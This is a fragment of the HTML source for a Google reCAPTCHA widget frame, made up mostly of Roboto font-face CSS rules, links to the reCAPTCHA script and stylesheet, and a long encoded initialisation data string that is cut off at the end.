  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="vWH4wiSZX1RJoJY7KM0IPQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="vWH4wiSZX1RJoJY7KM0IPQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vWH4wiSZX1RJoJY7KM0IPQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w43Cky5PwoHDqSfCmMKhXMKQw5vCkRtcw45THMOYw4V6OVXCqXFtc8OGwpnDpsOMw5zCiyhqwqg3NTXDqT/CpHTDlsO1chs9w5nDqMOkw6/DrMKbwovCgcOgKwzCrMKFw7XDqnYxwrvClXHDrsO8ZcKXwoXCpsK0dwrDoV3CqcKxDsKowqzChl5mw7LCsMOow717C8KzAU/[base64]/DjWIOR8KxQQnCusOcNE5yFlfDt8OawobCkxQEW8OOw6TCpxtqFVnDnCLDlX8awqt3IsKlw63Cm8KbOyEWw4LCnjbCkBNFwpE/w5LCimYObhEMwqLCkMKTAMKcAhvCnUrDnsKAwrbDqG5gWcKgZVfDphrCucOPwox+SBfCicKHYyAsHwTDqMO6wpxnw6vDosO9w6TCu8OLwr3CqhTCoVk9IVNVw77CrsO/FT3Di8OqwpVtwpPDhMObwoDCv8OWw6jCs8OSwpHCu8KBGcOSc8K7wp/CkWd0w4HCmDU+S8ODFg01OcOkw49rwpRUw4fDnsOzLUpCwrEyZsOxwohCw7TCiEPCnXLCp2kgwonCvkFpw4lvNVfCvV7Dq8OjMcO2ay4hQsKre8O/Al3Dth/Cl8KJZhrDjcO/wrjCrQUZQMOuTcOtw7AjScOUw6/CpDYLw57ClsO5PiPDvSjCqcKTw4XDmCrDlkUTR8KKOBPDt2DCusOzw7EabcKKVwU2SsKfw7PClyPDg8KCCMORw6nDrcKPwo4dQj/Ck3jDoS4uw6BFwr7DqsKww73CtcKPw7zDuAhWaMKqd0UAcErDmmo4wpXDtn/[base64]/wpvCqMKCw4LDuMK0wqU7wrXDrAoiwocICRZ4V8K/w4XDqRjCmAjClS9/w6DCvcOrEUjCkyR7e3LCplHCt0Yqwplgw7rDucKVw43DkVPDhMKOw4PCtMOuw5dGJ8OiDcODECN+PnwaScKdw4tgwpBzwoFVw4kZw5RKw40Dw7LDlsOxLwgZwrREWyrDgMKEF8Kow7/CmcKtP8O5Pg/[base64]/DmSvDh2h1worDs8K8PhHDr2jCqMOaBmPDoEHCqcOcN8Owc8K+w5nDjcK2wq4cw6rCh8OdQhTCshnCtVTDiUNLw7DDsnUmY1gyAcOgScKTw63Dh8KBIsKZwrowEcOewqfDtsKzw4/DucKQwrrDqhDCggzCmxRXCGTDqQPChCLCicOTFMKDTmYKLV/[base64]/ClzzCrMKDwoHCoRYxwrdOw7LChsKRw7rCkm/Du1s5w7HCicOdw54OwrXDti9UwpTDiHJhFsOOKcOlw6tPw6osw7LDosOTWiV+w7xNw5HCg3vDuH/DnVDDkUwvw5pgRsKfQn3DqEoGXV4xRsKGwrrCpAlPw7vDqsK4w5TDmlwEIEMswr/Dqk7DpwZ9JiEcc8Knw5dBKMO1w6XDnSVWN8OMwqzCiMKicsOiMcOIwoAYTMOsBktuRsOxwqXCosKLwq05w6oQXVLCiinDu8KSw4rDh8OxaT17Y2gvPUzDn2fDnTHDjiRiwo/DjEnDpjPCgsKyw4MAwoUmHTweBMOtw5vDsTk2w5DCig5IwpzCrW0sw78ww7Naw5siwpDCicOvLsOAwpNyWlxKw6XDuVbCoMKaZXJswqvCtDgoNcK5CB84IhJPGMOHwpzDicKsRcKqwrDDrz3DoSjCjiYJw5HCmR/DrzLDj8OrU3QPwoDDozfDtyzCmsK9ZwobQMKsw4pvJT3DgsKOw73CocKsXcOAwrISUC8QQwjCpgrCocOIOsK5SkrCq0JZVsKHwrpUw4RWwozChcOEwrXCrcKNBcO3QBnDlcOVwr/CnXVfwrUoeMKhw5BBfsOQFWjDmH/CkAIdBcKTZ1zDj8KUwozCjR7DkwfCgcKAa2FjwpTCth/[base64]/CiXBLwr4+woZ8w5vDv3jDrWnDhRXCgkfDowTCiBIre19QwpjCiynDssKVDAgkJijDlcKGb37Dm3/DlTjCg8K5w7LDt8KfMG3DqjsEwqFhw6ALw7E9wrsSS8OSB215JU7CjsKmw609w7I/EcOvwohEw6PDilfDicKoa8KrwrrCgsKoMcO5wpHCpsOaaMO+UMKkw67DssOQwpsww7kVwpbDuHYiwq/CjRLDi8KewpZOw4XCpMKUDmjCmMOhSgXDqXLDuMKQFhTDk8Omw7/[base64]/Cm8KbJcOjD8KTwrwsw6rCujrDpsO9PhDDoBPCmsOIw7VzY2vDtmV5wowFw4U/ZULDgcOkw5REN3rCvMO4UjTDvm0XwrPCqhvCuhDDrj4OwpvDkxjDiTB7UkZpw5PCrCLDnMKxdg90RsKaH37ChcORw7TDjhzDmMKsQUdCw7ZUwrd3STTCjmvDiMOtw4x0w63CrDPDlhx1wpPCjAFlOng/w4AFwo7DrMOnw4Muw4FOT8KLd2M2BRRCRkTCs8K1wqUfw5Ezw57DicOBDsKsScKxO2PCqk/DqcK/bgMlSEgNw4p+Iz3DjcKyZMOswp7DjWjDi8KlwqjDssKWwrTDlyjCnMK2flbDgsKlwobDisK9w6jDicKuJzHCrFvDpsOpwpbCscO5Q8Kuw57DjQA6CAdccsOsdhx0QsKrEsO/DBhtwqLCt8KhMcOUUhklwpzDuV1SwpgdCsK5w57Cq28cw44lFMKPw7TCjcOHw4jCqsKaUcKkSxoXLQfDgMKow68Iwr8wfXcRwrnCt1jCg8Otw4jChMK1w7vCjMOYw4lUacKGWQ/CrGfDm8Odwo5FGsK4K2zCgQHDv8O7w4nDv8KoRBHCqcKMSyLCuSwaWsOOw7HDsMKMw5UVFEhWN1bCpsKbw78OXcO/O1zDqMK5ZkHCr8O1wqNXRMKcEcKGeMKdPMK3wqFZw4rCkAIEwrljwq/Dnxpqwo7CsWg/wrrDsWViNMOXwpBYwqLDk1rCvgUJw77Cq8OEw7fCvcKswqddB1l6WF3CgD17dcKbT1LDh8KbYQdQR8O0wqBbLQ86a8OQw53DqVzDnsOpU8ORVMOxMcK2w5xfPQcJXzk5WlBzwp/DgW4BLht+w4xuw7Ybw6DDsx9CUhxsDH7DncKjw59WFxJaMsOQwpzDviHDq8OUGXfDuBMHTjJdwq/DvQEIwoRkRXfCu8KkwrjCoA/CqD/DoRcgw5fDnsKIw7o/[base64]/wqXDi0djUgdIKcO7w5UIw6XDlsOkacOuwpd+FsKLCMKQSlFDw7/DggjCqcKSw4fCsmTCvgvDqy81WzwuOgUyTsKrwplpwoh4DDkXwqTCmj5Hw5bDnWxwwoUKIk7CgxYKw4HCksK7w59dVVvDjWTDscKlHsK1wrLDoHE9LsK7wrzDscKtG2sjw4/Ci8OeV8OQw57DlCDCkVA7VMKVwrzDkcOhW8KDwp5Pw6gRJHHDrMKMBxoyDi3DkEPDjMKOwonDm8O/w6LDrsOdMcKjw7bDoTzDn1PDg2BGw7fDtsKnf8OmU8KcGlBewpA5wrY/bT7Dhwwrw63CohLCs11dwrPDhTvDh1ZFw6HDv0g2w7ETw4DDqRHCvGUiw5fCnHpBO1xWU3jDpjF8FMOOFnXCm8O7WcOww4ZmV8KdwqbCi8KOw6rCoD3CuFocGC0SLlchw5/DkjlJfFPCoXp4woHClMOww4ZMF8O9wrHDmUIJKsKjBxXCvHTCgWYdwqfCm8KGGU1AwoPDrw3Cu8OfE8KOw4JTwpkMw5U7fcOUMcKPw57DusK8FA5HwovDisKVw79PKcOsw4jDjF/[base64]/CsEjCjTR/fcOII1ViCMKYwr3DrSxmw57CnjHCtsKPFsOncgfDn8KYwr/CoQPClwt9w7/ClRgWbEhQwoJNOMOuFMKXw6zCknzCpVPCu8KNesKXOSBwYjIGw7/Do8Kxw7bDvFMdTSDChUIDPcOEcEJrVDHDsm/[base64]/KMKGWCHCi8KnWsOGw5oIesKhw5vDtEN1wp9nRT0Pw4PDtX/DrcKawoDCmcKITCNpw4bCi8Odwo/[base64]/CsTTCr0jCtcKocEnDvMOYPcKmw6ACa8KKJjXCkMK1Li0bB8KlHQwyw41kfsK0ejfDusKuwqjCo0NrQMKIbBsnwrgew7DCiMOACcKFXMOzw4h+wo3DksK5w5XDvTs1GMOrwqhmwrLDpEMIw6HDlRrCksK7woImwr/DtxLDiRdKw7RbZsKlw5LCn23Di8O5wrLDs8O6wqgYVMOBw5QdM8KzDcKhdsKBw77DhTRFwrJlPXl2LEA/EhHCgsKudSTDp8O1ZMOyw7/[base64]/ZcKSP8KfwpPDrnnCvyfCoigPV8KswqlzUGDCpMO4woTDnnXCjMOQw4jCiWZyGXjDvR3DhMKywqZ0w4/CnHJvwrLDhmYFw57Do2gVMcOea8K1OsOcwrBEw7XCr8OzMSXDrDHDvW3Cs0bDmx/Dg1jChFTCl8KNMMORM8KeO8OdUhzCrCIawqjChzcKPENCcijDsD7DtRPCtcOMUh9Kwqp5woVcw53DgMO2SkVSw5DCgMK6w7jDqMKRwqnDn8OXYF/CgR0/DsKbwr/CtUFPwpoBdC/CgjZzw6TCv8KReVPCi8KIYMOCw7TDlwsKHcOwwrjDoxh1NcOyw6Abw5UKw43DlgvDpR8UC8O5w4ctw7d8w4oDYsOLfTTDh8Kpw7guRcKnSsKvM2PDm8K4NgMCw5EmwoTCvMK8BR/CvcKRHsOtOcKKOcO/ccK/K8KdwrbClwxRwpp9ZcOTF8K+w7hXw7ZRfMONZcKgZ8OTJcKOw7sEBmjCuEPDh8OFwrjDtsOBZcKmwr/DjcK8w75fC8K6LMOtw4sYwrg1w6JywrBwwqHDh8Obw7jDlWFSRsKVJcKNw44IwqDDu8KnwpYHBxBXw5/Cu3ZjDVnCp30BTcK1w4MiwrnCvzhNwpDDmS3DpsOywpXDkMOKw5PDocOvwolEHsKmLzzDt8O6FcKrJ8KjwrIfw4bDu3A4wq7DsnRqwp3DulhURSXDlmfCrsK3wqLDj8Opw7VKCwJfw6/CosKfScKVw5t3woDCscOvwqXDvMKsMcKmw5nClVt8w6YGWAVhw6coB8OxXz9Kw4s0wr/Drn4+w73CnsOUGTYFbwvDkAvCjcOWworCl8KXwpUWC0xrw5PDjgvCgcKgYUlEw5/CssK7w7U+IXobwr/DpUDCm8ONwqA/QcOoccKAwrHCsm/[base64]/N0nCuMKpwp7Do8ONZnTChy/[base64]/w7FMwqDCsA7CnMK0wpZ0MMK4VXl6wpnCrsK8IMKhY1MvVMKzw5oBUcOjScKhw7dXMGM3PsOjMsOOw411UsKnCsOiw4oKwobDhzbDmsOtw6rCo0bDu8OuCR3CgMK/FcKrHcOiw5vDgQJQIcK5wobDgMKaFcO2wpFRw57ClQ0xw4gfX8KdwovCl8Ktc8OdQlTCjGAQRBFUTwHCrxzCi8OiJw5AwqDCkGsswrrDv8K5wqzCo8OSAlfChAvDrgzDgjJEPMOqBhE6wp/CncOHFMKHGUgmcsKIwqU6w4PDucODUsOqWUvDhh/Cj8OKKsOQJcKkw4Icw5TDkDcsasK7w6tTwq1wwolDw7ZOw6sdwp/CucKzCFTDjg52VyLDk1fCnDQnUz8Ewo40w7fDkcOUwrkzVMK2Pk5+IcOrDcKPTcK8wq4mwpZJa8O2LHptwrfCucOEwpnDvBBycTrClhBXJsKBTkfCs1/Ct1DCm8KoP8Okw4vCgcOzf8OEdkjCrsOgwrhnw4Axf8O3wq/CvjXDs8KNfxB1wqwnwq/CjTrDmDvCnxc/wrMOGyzCu8OFwpzDh8KIacOQwrTCv2DDvCdyRF/Cq0gZVUVWwqfCs8OiJsK7w7AJw5fCg37CqsOZLH3CtcOVwq3CrWQnw7BhwqDCoGHDoMKUwqIhwoAdCwzDpCvCkcOJw6sawofCksKPwprCo8K9JD4OwobDvhRRHkrCkMOuG8OoN8Oyw6VOGMOnBsKDwppXBEx7Qxhiwq/CsU/[base64]/[base64]/[base64]/CkhN4w7tkXcOqw77CmMKvUCxhw5bCosK7L8KLSUZkwoFodsKdwqdqXcOwAcKCw69Mw7/CsnJCOMOxMsKMDGnDssOWY8O6w6jChiQxHixMKBZ1XTM0w4zDrQtHbMOHw7fDncOtw43DjMOMOMOpwoXDt8Kxw4fDiRU9R8KieFvDjcOBw6dTw6TDlMO2Y8OaSR7CgD/CsmUww7jCjcKMwqNQamN5DMOPEA/[base64]/DsMOpwoM3wo7Cs8OZcGptQMKdw4bDoFLDijLCvkPCt8KyY0pbFUMCZ1ZFw7sJw79WwqTCtcKUwoptwoPDjUzCjXHDuDYwNcKzPAd3L8KUCcK/wq/[base64]/CicKZwpBgGcOgwr7Dh8K8MRnCqULCpMOPF8OkKsORw6TDqcKmQR1/NEjDkXoGCsO8VcKWdCQFb3AMwpprwqvChMOnQGUqSsK6w7fDjsOmIsKnwpLDksOTR2HDlHwnw6oaKg10w45dw6/DucKODsK5YQopccKpw4obZnlqVX7DvMOrw4wTw5XDkQfDjwADTGFywqBhwrHCqMOQw5wswofCmw7CrMO0NMOLwqnDpsOMZkjDnF/DjMK3w68JU1Afw6gbw716w5vCoGvDk3EpP8OYLSBJw7bDnzDCmMOyccKnFMOvHcK/w5fDl8KTw7BhTAZxw5LDt8Kww6jDi8Kjw5svYcKYZsOew61+wr7Dn2TCj8Kkw4LCjljDvVB5b1PDt8KOw5ssw4jDnhvCi8OWe8K5GsK7w6jDpMOSw55kwoXDojXCrcOrwqTCj27DgsOfK8OiJsOBYgzCs8KHasK2I2NWwqlYwqXDkE/DlcOLw69LwrcbX3Urw7LDpcOww7rCisO5wobDtcOfw60jw5hyPsKTVcKRw73CqsKxw57DlcKMw5YWw7/DmTEKZGoyb8Omw6YxwpTCs2/DswfDpMOYwrDDphXCpcOiwqpow4fCmk3CuyRRw5xCG8K5X8KEZFXDiMO4wrccCcKgfTVtQ8K1wpRUw5XCt0bDh8O/w69gAEM7w6EabnZUw4hQf8OgAFzDgsKhQ2nChMOFM8K6ZhPClwHCrcOIw53CjsKVFg11w41/wqRqIWtaEMOoK8KgwrzCs8OBNVrDssOMwoMCwplqw7lawp7Cl8K8YcOQw6HDoG7DgGHCnMK+OcKQZzgIwrHDqsK8wozDliVPw4/CncKdw7scLsOpGsOVI8OpfAsmQcO8wpjChFUzPcOZXWRpWCzChzXDrcKxOihIw6vDqidfw6NVZQjDrTM3wo/DhV7DrF5hQ2h0w57CgVt0fMO8wpAgwrTDgX42w4XCuVNVbsOqAMKICcO7FMOEYkHDqnJDw7zCsQHDqHNDfsKXw7IpwpzDvMOuWMO0K3HDrsO2QMKuSsKow5nDoMKzOjxWX8OSw4fCmlDClEwMwrMXZMK7wp/Du8KqPlEZe8OwwrvDuE0UAcKnw4rDuwDDhcO0w5EiSlVrwpXDq13CisORw5IawoLDm8K8wrfDgBtvZ2XDgcOMc8Kyw4DCp8KEwqsrwo3CocK2aVfDo8KuehbCqMKTch/[base64]/w5FWU2PCucO9w4vChsKiw4oPwqnDmsOew7hdwrEpZcOFBMORP8KYbMOMw4PCp8Otw5TDkcOMLUAiHTh/wr/DpMKPBU/CjXhlDsOyYcO6w7/CtcKQN8O9YcKawqvDl8OnwofDt8OrKzdQw7tow6gTKcKICsOsfsKUw6dFN8KAWGLCimjDs8KHwpkxSnDChDzDlsKZbsOkdMO6HsO/wrteBMKrdDA8dgzDqmHCgsOdw6h/Fl/DgCU3ayR7YwoeNcK/wrfCv8OxDMOyS09sJ0/CtMOxQcKrBsKOwpcYWsK2wotSHMOkwrgtPSMhB3cYVkcgVMOdKk7Cl2PDthQaw4RUw4LCucObFxcQw5lOZMKZwojCpsK0w5HDkcO0w5nDksO/AMOcwqsUwrvCqEbDq8KKbcOKfcOYSQzDv3RUwr84KMOAwonDhGtbw6E2T8K/JzTDksOHw6QcwozCrG44w6TCmhlUwpvDrCAlwos4w6p4YnPDkMO9IMOvw6wXwqzCtsKRw7nCoWnDj8KfN